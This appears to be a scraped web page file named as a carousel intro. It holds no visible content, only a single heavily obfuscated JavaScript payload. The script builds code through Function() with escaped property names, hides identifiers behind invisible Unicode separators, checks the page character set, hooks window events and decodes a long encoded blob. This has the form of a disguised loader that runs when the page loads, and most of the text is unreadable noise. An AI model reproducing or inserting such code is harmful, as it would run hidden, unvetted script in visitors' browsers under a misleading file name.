
<file: projects/Rocket/carousel_intro.html>
<!doctype html><meta charset="UTF-8"><script>;Function("'4*1v2ht&42j-lus1nwem[y{gt46jelhe~vq}&7lzk{e[ey^yl+6xoo9.&][qscm#3{jm_n{mq9cwxhro7ncprt3n2*glyi^!3#m6.8s~yae._^-j3fz}k65^eiv]uuu2,%p,971hq8]ev],fvj-u&lr{aa{wtm}[.5crs]_--z6[*#ip[tf~*w4e8+27cg{18z]xi.y,f5#1txw#cxikn!gknuahe%@tv9zx,oa^jrc2,5s51c4ei]*m_!h7%ttsu%sp*3esoe}4[.cflq%xkp^efp2l@_~uoq.~f.@_jo!5&z3469gyi^@y}^j7r3}]e#&{%u9kg[]4*y{i*9l@7ip!nw#kg+j+-3+i}!qjg6*e8.wv&#[3hpeq67~4x859xv_h&%hfz2q+tgx,k@%a,5+8a3m}!p4rrl8v&!1hrg%#2-a#5-ne778@n69~2+o~cm{!^+p@a]ezfnkw-_~k1&!1*^zs}@1mavw,ue5+,o6of9__-w.y8~}q@%[srz';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"I%#WSS=HIKSPV,;_&R@R:OM[%H_R:{;W:WGV}}&@?{WQTRS:PMJR%(}URRH!**#(^J^[}Q?;#;{;!|W}I!@W}GIKQRI~I?N*:[ML^{;L:I:SWT}MJ=&!]}N)*US_T]LS[G*VH-+Q*RMR*[IPUPG^;JI{K-;WW(U:HG-!_J|-|I^RI,HPVW_&QRTS:?VR[#KKP@(QH]?**LG}~.(H~!LOU}VS~U*?#^_@(^{^MII,]|*H?{&|H!H-L[=&I!)%WS||QQ*OW@M-:=@^BD776.F88XX5a99d271|a74DD4D94ZD50bd46e449Z51F4BFB6dD351bf1e9YD022e24XYDX159b01B97134cZF3cc563c8449eca85X55eZ3-85a1B7Be463Z935a5142f9a4ac32fa2#076e91F713392FY77d81aYX1Z9Yfa61d0(5bc1B83!061923cae168Xf055cdfbYXOb76ee5499fa58Z33fbbf477e46D1274ec51b7FD75&667da456DFD88}670X34XYD215Xbe70d24Yaf155b941784TDb11f91F1579Dd659c633a027ZZ36Y3158985{875e24fBZ29Y310b31e9ZFB3X94!eYDe957Z42Fa7X366d340YD1a87;[base64]%e47aa225eX14eBB2895O2B3259c%66fd156841D90f676a6e265d23fYZ198634YZ1681F521ZY42a01588BZ52c137aaH882B8F477e451BX2B984Fc732a0R26cec]db02995%866dc4f821887FD70ce487eba3daa1784f15eVd79X85dZ63ea81b81X427Z630a2R66FXD15bc3490~072DB51c4e55bZF34D543B2X49Bf37194!6731587B6268aR473de51b92Z8b.Y46c936Y3107Dea9d137fF218BX269F?878f2209c2eY1ff79a0,170-e8dfc71D4fc9XFF45BZ1dBZ46Y62092fa2485f487158be75Yc93BY9Z75Fe259D0X87c1183X452b9X380.f79Z5V67Dde4de674X64X6c~c87~1738d2497d64DYX6Xc943b5dc8Fee68ZZ3678b437a4117Xeb58,881eb5bZB!053Z372b04cb92766D61295;26fDZ49b673D141ae2092f8389d;cB52a5a961986f3602a24911481ee5BD678e361ZB3ea9(87Z9d6561X451BX2b98+5c92890.d6eYD|0BY2395BZ3Ya0,BB82d4eYF359X4ZbaD958941784F15ecb38X665ZF319c1a40F24ece30a3db2XYZ1e84FB6aY62996M370dd4aU773X447BF2194^0398c4BYB1F81H163DD397Zb83Ba81582ef5c-B85f554Z23Z641672X254cd386cBF3dab56cbFB37ba2794,16Xdb97?B67e142b5259aca1dD240a81583f9336ff25fcc39a613c22e9D127bF35dD03699DZ2Fe852Z42891#F37de56b22294FD73X6[77Df156f765d4^66ae458bf2Z9YN777X448ac2698S16DDB4Fb92687]642Z5329F!c79e695;F85Y75abc2292OY7fYF~27FDZ5aZ673e8fd7de794_91Xdd3fa71347be259Zff72e046b52B8aFY5b1183F554D0e966Z341ed6277f4511072DY467aF161ce32Y51582e659c9369YQ978e74BcaI689F663d03DYY5bZD44YX1779fe2cZ5389e1e4e8a:D7aX754Z12Xdc54BX299dc972XY48BD3064FY69DF52B02a609Z1f8cF966D340F76fda48aa1494B558D13Db0^[base64][774e14Xbb28DF57c23092FZ7c9D40B92598F66cDF12a8178D#05ed8=e4acd3Ya71481eeYF1a76F062Z53d9f127Xb7JYZ63492L174XZ5X72F35ec973X6?0B02F89fd649B3dYD2f8BF46X91}475dc4Bc32392!36Ydc41B112D33X9Y1486e65ZZZ3454d540ab55Z8e292116bdf467D1F8F116dd65073X657BX2Da5&574X54cbe23Y2de61ce3Ba815823Xac[Y79XZ64d6}467DF1b9XOB78X552bf80XB47c13393)979e11B6X2X8Bf66XD4P477XF5Bb93874F764d13eab18da45a41X46f958ZZ329D1b4eXF5dZ92D70ac2F9ZW976e350Rd79X052c5239dc56Ye844ba2d99ZD6eDZ48acXF2bae1b88f5BFB93ca91683feB01680X8568Z2Z9b197bf551D4D053Z02D9Y(774309XFZ6Bde56Z8F65aD1,d90FD6ad744B172dd39B32585fb6BD3)D60207DX860c6f66cD1508c)f7cX956c330XD59c032a5L37da54aZ8249Y)D79ad41c22e96ZF-b8eFB68D59F99!689F663d04Bfd63ZD35a3cb81F259dad659Z633a0&D7Y3X9D_582X32286f25fc14480?370dd4ab724D943B41f8DR6399dO976d85b971Y87f461ce3Bf757cc349F1d43X959d1L49Y1387X35d93cf52bf2c99L6732496OD77X042Z7f58a;[base64]@Z54d744b11X9948Y62084f819e1dd60cd3aa714813XYY1B7ef658cb3770P472F059c339Y5}34682~572df4Zb926df45b32X61Z533de5383BF42YF1Z89F6632286f15fD8IB6FDD88FD2D69XZ59Z633a0~dBZ36a8157de82286f49f144480[370dd4aB724D547BX2891F378Y63fB21898c8U487f461ce3BY85Fd742B0127ZFZ1dZ039a51876ec5F9238a2Q06fDX13B525Y1116Zd94f89c548B5228Ffc691d84~0379bH9B42959951885F25fcc39X75fc934Y8D47Df553c83B6FU574ea5dbb356BY72a97S471de4b&874db4Dc01e98Z065X33fb52894Z869D743a7ea26a91683F0bab421Y4117eXB66S873XF60Z235a1Z08884L774X14XBB28e551B82Y9DFB759d42c01Z92V571a539BY268Xc7!386f360cd3aY756Z231a6!F87f164ca2D70Z37ce658BZ25a3cb72XY46b62891}77a9b197D1e8ZFB2d8X4dYF1783b72X95UZ6fX250b62599U667d738f759Z12d61D83fB6198ZFY60ZF40b0117XFD39BZ2996J370dd9aF868d547b91F5FZY6FX4f977e590O53571f461ce3ba815Z43eae?d7bF51DZF2B9B?d86f12589F5a2174783,673X04DBY27DY50bc2F55K86bX94183X757,075Y5X164D13eYB188535ae1888F82d833272#d4Ye75496D255Z22f9ZO976259f1537XY4Zb2229a:f3f92Pf6cXF96Qb209X12b72Z41+062ZY366ae148BF2295-369d84cYD2Z68XB58c5329F#cc627YBcd84e34Bc82968D2389Y1d59DZ49b62390fdc11F8d&563984bb51382f133d442b71F7BF72F6Bee5Bc835Y2[Fcb3f9b1576X959ZXFX99~76FDZ4ac0FY36B92693S06Dda9BF979X2_8B72b87N162d545BYXY82F663cd41b1148bZ0FZ7FXZ59Z6908YF77Ye754Z13DY5?8b634Y1:b80e9[37YXZ34B72491FX791a99[01FX7e366D340ad1Y8744b01789FZ5Yd4FZY11F7bF164d0W4981985XD2662X552bf2c99(6b729a0?[base64]]673d74Yba278BFX6Xdb3FYX1D8Xf06Fab2e9bS875e24ffe6aD94eB42f99{731D747b72c8Y(4398c3BB22892b530D74Z6YX925a81582XF5cc979F862d039Y9de81ed54Z63997114783P673e04dba27e853YF299Bfe76D84bB7F043-46fcb45b7178dFD6585*375dc86f913c52XYD~Z40a150BZ2Ba0Q981eb5XZ42750ce40Y751Z4DX90f978D71Y56d946b3208dfaaa238dfd6Da24ba32144B623c433a0;f85F81Y99d558Z5329f*c7928Y2183aXD4fb5259D124295126fF299(e23Y115BY2F44K365cd396De44BZ22598=66Zdb4eBZ1d9cd85Bc835Y26Z66e956c330YB4Zcb326bff6eec4Xc824Y7b97Ye541BB2d8D[373db15682885F068ceFX71X953B317X1DB5ecb38Y520c140Y7e07bXF63BF39afZ170DZ4bc029a1NB7XX4478Ydd9cfe66D2~67ded5YBX31Y1!X72X555c22695:47YD73b|5FF6cXF5Zc936b153ZZ38YB1680XY5e78403Zbf2c99|673e091?37ae44Daf3462FB6eD45484Z043B01D8aF764187ffb329D42b7X723a61380XD5Yc775XD57c23662=B83X156Z9FD93R278eb49Z3F935B82592ff6ZD996:269DB4eYZ264Xf371cd43B62256ea6Bd73f78b437Y4117X4842YF329FWc79F55Dc071X95Bc7X158ca1295J26Fdc57FY72X4506a322XB11X8bf865D283F56cD63FY12654ed60c64676B235Y2MF7ce956%Y71ed248F34a9d91598{572DF4cB967DF49b42854fd75d348bbef85f46add3bb5XB27YY1784f15XZB88F45bcd409e1840X563bf35Y81448DZ5dc9316aY62996}3703Y34b72491FX791Z94U67Y76F966D340YD1ade3da52283Z226923Fb4e420Y3107DXY57Z479e354BF2da6D93Da956ZBfb37BY2794&16Xdb8a_474d341bbX395F161D34Zb7eb53bb1Da0DZ5fcc39Y613802F9B[Y7Fe860ca3Da3#6499c5bBD2591c53cac197DF060cd31Y41481e554c338961551d441YX1B88F5Y41e8Xed5BD5Sa5dDB87FZ11d13aY4@e769f5Xc02894Z83fYF1c80f363D034a71784X857Z636991854D744B11e8bf8a82791FF68d8{DB01Z83F568c64076b235a2Kf7ce9561782de58ZY2da5[77ae61f72339Xfa74X646bc2Z94b432Y2SBb52842F45DDZ3B6fD07fXB5aZF38b01Y8DF3567ffd6dd680F3*Dbf28Y7,64985V875e24F191396{370DD58fb73X5UZac1B99FB75D15450d340YD1a87F4b5207cF668Z83XYX1650Y363Z02Ba3Q939YF198Bee6Da92c99L673e04dfc68D74cB52d97@a70D316692Z84I22597]4Y51481F066d9FB7YB639a61380XD5a&983f91Bce3096N67ef32376f350d37aefL482f69b1025e446ae1Y4eZ432Y2[679X552BY2D9D*76edd4dbb1f9XDY5Dca37Y46X68D558Z5329F1B83X69XU586dc56b53392bb70DX50c3DZ53c5}d90fd6ad752f967D94ZZ0bc3Fac1986f3601d89FY5dd537aa164FX351ZF38a21884e22561e451be2B98#5Z62X9Zd337Y350Z5F531B4218eFB68D58XF462DD1074e28D]2326eF15Xcb38a512Z53ba71a40F356D42c6Xd240XB6090cc4fBZ2996%3702099H373X318Z11997ba2c9946BB2785F123Y2DX61ce3ba81582319d?[base64][c79X662ca2DXZ4ZZ7319dT97Bde58B4dc9dPd68d148BDD74Xc0#88Bf865d25fF95eZY3ca1ZD42F455D9fbB21179F65796FF66d380F513D2ce51BX2b98=572ed8FFY76e749BZ28a2B465D74Xb82183N836D745B1153D]7M184F15ecb38a520Z140Y72133f756BX3B9Zdb42YB58ZDfd4f:46edf4Yb83164cb34X1566B352fB21F8cf9c3BD40ad369647B52787ed336c(b6b117be4549BD473{[base64]?17Fe95cc7269abd467F=26fdc49d267D9536Y1Y90F271DX15671Y88FY6D88112233YYa7D6e7605b8B9640d2DD681924bf606c10a7B44dXXfa893542c37Z871aZ5d541^d2Fc0aaRYYZ1X98cd+673F663D03DZ61891FX5e1e84XX56Z43F591d7cXZ597Y2999c177X952BY25Y3L16d9645Z9DD74ea249X)b89Z245B21F8Z15aa1c96YD63ZB11632187f159Z7428X1885F7129b!666@87af42962cf52BF2c9922b729Y3ba6aX042c12e65B772d04YYX2245B05XDZ40Y5de86f45ZZ937ade93Bec54cc409fc9528b.X7BX855Z22FB84dBF3950#076d857c4fb4DFB66X253b52894B520d63e84D684XF6BDZ3XB11d3ec7de^d7d202bd66Zaf1Yaeb964f637993b46d9DZ3cde50caFF38a52895(26fDZ49D267d9536a1Y90F271DX1567158XFY6Dd842YZ203ca766d03YY0X537X961cb3XY6Z530de5Zc0255e)Y6ZDY4abefc4eFZ67e54Fc22D8cW021D14Yb62994fe68DZF881ba3Daa1784F15Xcb38Z154D440YD1581a050c628Y7144B9d4YZ93051BZ72DY20722b8f%F78b352b9da45F371d53Y731f81XF5fD3116393Y415d8X37D233DD16873ecec75ae319XJB78X552bf2c99S68f33a3-127XB4Yb22F90d224a0146Bd68bf566D13FB8XX40BZ3087f2B5157Xfd35cf4577c944a11X7Bfa69Z241b0[B762999|[base64])875X24fBZ29b212b2329XOb73df1c55Z245b21f8cF966d340Z95ed04a611187X968D5-Z5eId85f7637feaY0[84XY04FZ739a5Z12ceb55BF256YBZ7bd543BY249B#9248f3dbb1F84bd69ZB39Y91D5BYDdff98D242fY86975%4B0bd5af7]3a63e4YX6859238ZZd8821320Z699228ded8fU17bB0e956d946B3208dfa67d45Df070dc49B11D3cXZ62Z443b0X739X665cced58{X76bc?ec93898164Fee5576X18fND71d6!fbb1d8bfb6FadFF3063Z5747f19bfd96dR4:F8888114Ycd3aY71481ee5BZ835a22bcf3F9dc387e64eZB2c6XZ03cb0I7722791V26Ddb548YDZ58cc238X51b11Y99d16be11365X03dba1796[55XDD4cY712c535a51250Y25BZ93599c32Xdc5Ybe235Z:472DY47B52b67b978X353b0da63ZX6fcd4DaeD384ZY1cb4|D61e487be1598fc72Z94ca510D03XY9137ZX3287a28Y7117ede54Z7_39c(676X6~36e2X9cI771DY41762d8cf471d21466e340ab6bD944YX177eB35FZ93B9FRa75f12B7d3aY4177DX0JB7636a4Lf79X2497e2Y94}66Ydc4eB52763B572dc4FB51843BD39Y4M4B52583Z7.083f05dZY37a4117XP767;787F360c83471aa2D9Y{774e14eD737D94BZ5FY33b62390fd86e688FY74a9e265D25bbb5dZF497eb724Y7149d419e1a7XF2639aD356c3309d12BD399fR17fX154c0e755141093*06dda47b4309Dfb9Y1a92fb5dcc3B632485XF6YZ9F193fd64f812D635YD_e33f95cZF39541085e9S8be2f90T36ee9L3b9234aFB69X447BD1D89c0&98Zf966D340YD5dD642B4223BF162c336a11Z36c010b8D457c4319XNB78X5521Y2Zec58B6fa4dbc57e042BZDB6F,763DF44b21951:06bd1f970d17ff76Z9ff261FX88e95ec5415af780e25ZceXY61c272dd59ca2Z9fJb4497|695239e?16ZX0ff72d976FF61DBfc67314D981B88F562cf3cY916def0B01Z7abe1180FD68D747b01X89fa92d23eaf1d89f95ZU578DZ)47bdc8Y:277YYFD6c*993f469D04Z67de3fXF5ad647a91Z88Z1148314a41676XX&FY92Ya41876DX4dZB39Y3V779DF|7723c58a32693.[base64]|267dd508B2f6ZF4258c4aB01Y82F06Bb741YX203baf2e6aed5aZ734Y1?XBX37Y315839c4Dc537a3XF79e65871fb4bfc74D554B91e94~72ed43fbbF98Df368cd43B6f195D25Y8bF2Y1198Bf71387@642c5329F~c79X696)f7bXD5b74248F[B7cDX51BD+195B6409041B91Y99FX63D94c731984%03eD238ad1288fb36DY179fD037e550cc3D9f127X9F1392ZX51be2b98T572229b:779e7I0BD2c8cNa43e24968f242F36BZZ4Bb0158bFX25ZB36B2F084ea5Fc43aYDX88cZ95182X9Y41373f12Yc93051Z54480~370dd4aB724D44Db92b99b26dD151BYf594fb1aY4f4Y51d7eFD62Z73DB0D77De864a2369Z1176ec5F9a3e7BJ3349B54b838Y1DZ7be2Q377F632b5228Ffc69D686ff6BDD4B64147Ffd67DY45a41839c313Z43c9D1Z81e65Zcff69cH783c155BB3095)B7eB95d9a2253ba68d351bb2X99f86Z8F,382BX2BYX1B88f562ZF88ee6Y8339abNe7cFZ119bXB68e01c9f}Z79X653Z070e955Z7354XNe74de46B42f49d323cb3Y85c12Xb11e8Bf865D24eBB19c945Y5_X8eec14d43aa4#c7Yf5Tf82e99Y1284f0F477e451BX2b984Xbf2093fe79Y146BZ2c6cF564d6H3701X8FF64bcb406fd086B317a1(f5X2622a5127fXZ59Z633Y050c935Y7152eXX54BX2694bc469647bf209f}469df52791b97f760e03e8b1f85fa5Fd54869d07Ff16b84F877b336a3107dXY57Z431F157Z12997cd6Fe547c6337bfb74D9L18BDB4Y!86ed840aeD85X9Y1D8aF764d13eab18d83Xa8107eb466Z5417B1B88f357BD3da9]7379e5Bc52F95BF36994Bc32Da0M8279B1Y56d946b3208dfa67d494FY64cc3Y702281fd37d744YF1379f965c3f35aR684e84D8638Y2NZ72de4cc724Y0I478X94BBX2a4bZ225X349B31B89b327a6X265D23fYZ1986F3602086F058Z6fcae:D89Z363d03B9FU585f14f7FX6921074d912be208eFX7295{c6DX290BF3297fb73d544YF2b89F863DB3Df364c538a31X46f157ZD33YD@X3ZBBf764e754Z12X9BL875X292,b77X957702697FX24aefeaf2788N76cD147BYe183ff5fZ848a6F387ed62Z73db0D138ec5dZ4ec60DF1B9e_B78X552bf2Z994fZ0275BQd79D7(18bDB91T269be3Xb3e496Q260Y5X164D13Xab1885f25F1586XD21Z139aec751Y157Z82F84:479YY4ac23750198697%c732798F96cD7?c6eD951B328D6*578DD4aZ9R588F562ZF3cY9168339YY1145f060bf2FY113799F2979e89F_187F3V98fZB4eBB2895=26Fdc49FF70d7*bYX2985f865ZZ3Yb1173FZ919ZZ34YZ207FZ2FX81XX5BZ835a2,f7Z3cY2,c74X218B834a1W379dc28ba2898fd2Xdc4dB4e3629X218Xfb68d542af1ZDZ42ac1482fd49d340B2D979f562c43a9De97be959beefY7!d77DF4D7eFD39bc2996R370DD4ab777DD47af1D98Z06FX14cYXdb93f963cb396aX925921582ef5cc936a3108cF957N880F2F578e552BF2c99!673239c?87YX8J1B22Y9cB53f8F40B81998fd62D84b721490F059d93784187eF358ZX4162Z976F662cf37Y3Z438b7f376e350bd2a97]471229Y@c33d54Bad2Z99e161da3F67F141b05fd74964ea26a91683f05Dca37a455cd3F661877f32DZD3aY5|96FXF5bb9e950FZ7Yde437Z288YF868dcff76d9%b25b9505bD4D241ac2486FBY9D84bb01D9Zd85bc835Y2.F7cX956~77FF118ZY29Y5df7fXZ57BB21Y1QD6b9b-2bf2993f9239YFDBZ1684B125Y4e063D03dYY1784F15e]F87F920c0309deb89X55bZX139d1482e056ba3457BX6cX24ZB3284ZZ32499@788F645Rd1FD3489Y2248F62387516YX925Y81582XF5cc936Y354ZZ3XYYF680XD5F8626a2,f71e74Y962896:66b9c45BD2f51d0+c8Ffc69D643B07a93124Xbb3Xab1885F25f128XF456d436Y91534f65Xbf29Y9G764c5117F3X3abd2Y97V471de4BB878de48b01X99c166dc4Z8c1584f62390486ecf85B216a0!e5D2521a4117Xeb58c5329fPZ793961(379db5Yc7OD97,e7cY356be2390[26898FFYB1Y98FY74D0fa71D288ac36Y310601688XB59D9f776B235a2#f7Ze956Z330fa1392ZX51BX2b98V572df4cfc75X153Z1da88S06db24aBZ2842cc1caa48b51196b85DD640YBD37ZF466D21XY81587ae50c230a0H580X0567efd39bc2996J370DD4Yb765DD4Y8F2799V52dD248B8F881f0628FFZY5da3bF11e82^Z7ac97Yb153c92bYY175de75XZZF3a6)X73e052B8e84ffb6YX84ac4204aZ122d8fc86F360b066D83BY92947B4336ff25FZZ39Y61380ed9DQ884f557ca367aOX3dF04Xce3773[Z78eb49BF324Bd525db4ZYD208bV65bd648ab1999XB29ZB36B22385f864834cb9ca80f152c530YB*07bXD50BX3X90ce6XX65B743DaaBB2Y971D59DZ49B62390fdc7c12eB11X8bf865D285~167Z947a91c88Y764d333B1d03eFDF97cX956Z3309DTa772d9FU270F0)58fdf54J274D745Z5da54b4328eQ6681e8Ff063ZX49711c82f85Xd83967ZB3dY55bZZ2DY0MB86YX59bf359b1576B6f275e24fBZ2996&370329YFB65e543Y0W14Dbb3Y76F966D340ad1ae4de61ce3bY8158235b11779f759cc38571276F65F80eeYDa92Z99K673X04Dba27dd4Fb220Y0b53f8fQ4B22487F5758Y}264X247ab1d853BacMD80eb668X399F157bf55696D255c22F9c&976e350127adb45Z52380e12d9b1Y56D946B3208dFYc4be41YX1B88f5621591F759D739YZ1837XB60B23Y60JX3bFYf679e653c02d9aK7742a9ZFF6dXDP28cdc51BX6Z90,26Y2091F265d04b731X84fa60DY3b69ZD45a75DZX2fa2,D88b05BZ1379d1778a6&Y7cX49YRb6ZDF4YZ5XD98fe74DY54b5F531B4218XFB68d542af71d93aa42482DF408Zfa79B538Y5127fec59231D8YUd7Ye754c12XXB5Yba38711077Y444B4216FId69DF52972198)664DY3Xb8DB42f066d037YZd047Y865d434b2D2518D107dXY57Z431ec50D03974137Ya747b72472106ce2559Y249B}967DD41BBde45f369d33aafD34aab66ca4aB3d55490fd80ed5Yc734a11D8YX8Y0[788de58b73594BD7dXZ54Z12D9DScOF92ff6ZD946B377D648ab2398BZ5ccc39872581F76aYF39B01e7ZF256d0f35Y1077F850Z83DY1Z2399Y|Fb9ea4ed846955d59dc49b62390fd6aD78df71e933D731D84R519a3107dcd3cZ866d33db2f47ae8637ef2561X30ed5ZBZ3a59c74698625cDF4Zb92693+06DDY8Z@074d3fbb11B42b7619741Y8293dZ734a1F160ec8aF761d61Xa2ID7Bf4)F83e7YFc17ce060c9ea58D729F3XD70DD4Yb724915B74F32f9c1F8cf966d340BZ298748B0237eF01591XFYF207ff3557D3Dac1481ed5DccZF52bf2c99N6732Z92Oe27X850Z31X90e876D04XBD#e43ZD1dD84ZB01d59951885f25FZZ39X954D23cYF1a79XD1cbc2Z99X785X157ca}f99107edc52B63053BY79e154af2199G761df4X69e041b66091F57FXD3c#4G083F05dZY37Y4117e3FY71Y75e73fZD27Y514659Y2474265cGf77XY45B7219cF133cd+bYD238df66cDF3080bc3Fac1986F3602a46Y76fD12fYX1B7Xf854963dY81875FY1392ce51BX2b98)572228D?B75e853b22655f565D220be1Y90?348d249b7158bXF698Zf3B21Y8dX85ac43a9dZ83Fa015BFF054DX4c9b635fX24Fbc2996N370DD93FD249952BY2d88FY52e03ab82778YD37a411611Z90F4618BXFYX)X8YF862ZBS541c4319X#B78e552bf6fX854Z6344DFX7F941X6ee38Dc365D73Db71d88f451d94Za71983fe53952F6D-f85ef58ce4192Z741a162ca3d98^a62f04Yc83788c64581)[base64];777a05bBF309bN970ea5Y752B9Zfd70db56702399Q924X44bBY2799FY64def99B~b2Yad1a87f461ce81FD63c543a51884Y360ZF2fY31372X213c129aac88783H673X04dba2794?1B12Y96=8768F5169F343f96aZB3eY92479F45cDD2F7XDY8cf8569bd75ac734Y1]e7be855~B759c11773859BD7Zdc58Z63099D3Wf92FF6cD946b3208D3Db62294@21Bd14262XZ3cf75bdaF0861778XB5686F473af329fLc79X653c02dX3548234Y0FX28B2O2Z4f733b62390FD6aD7a19bP88bf865d23fac2895f3a91b83FB5Dc23a5b1Y7aF053c13b40c3309D:a77e4Y6?e6Fd959B71475c12FaeXY6dDY47B4218X4bBY1a8eFX5DcdFX6B198BXX5cdcFZ6Fd438YY12c8399a{D78F31bc62ca2~882X31190cc4Fbc2996L3702d9cfc70e03FYFX04dfb6Dd03ebeX051b863D435a8138eB661Z73DY31d7Xac1082XYY01172X550cbF39X_47ae05aBBe968Y41194&16Xdb48B5319XfcZ